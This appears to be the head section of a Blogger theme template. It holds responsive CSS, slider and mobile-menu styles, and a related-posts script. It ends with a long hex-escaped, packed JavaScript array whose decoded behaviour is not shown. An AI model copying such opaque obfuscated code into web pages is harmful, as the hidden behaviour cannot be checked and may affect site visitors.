@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEqey7R3xyDxRhomwyioaQ25kGT6qSgIcad8KNx42N6yu_p0hzlQ4pDqJjjUTknEnUqRUMeHO_rqMGPZP5KhRxYqP0LQP3JJ4OXevFE3YpVCefK0v7Y1ZdtkqjoewTiDzZ0Zg6NUy4TqA/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEqey7R3xyDxRhomwyioaQ25kGT6qSgIcad8KNx42N6yu_p0hzlQ4pDqJjjUTknEnUqRUMeHO_rqMGPZP5KhRxYqP0LQP3JJ4OXevFE3YpVCefK0v7Y1ZdtkqjoewTiDzZ0Zg6NUy4TqA/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ-d3kPjitgUKcwiF85qFwekyF0wQlzUgJgGBbcyzBSu_xQ_7RAKVWIKyreU-wIR-aQvJl1Ej4kgquar0tK0laOUOW4FyqGyBUnxtIcl9irD1umQOTYdaNf7knUoqfEdEmMS3soQ-wbc6u/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ-d3kPjitgUKcwiF85qFwekyF0wQlzUgJgGBbcyzBSu_xQ_7RAKVWIKyreU-wIR-aQvJl1Ej4kgquar0tK0laOUOW4FyqGyBUnxtIcl9irD1umQOTYdaNf7knUoqfEdEmMS3soQ-wbc6u/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C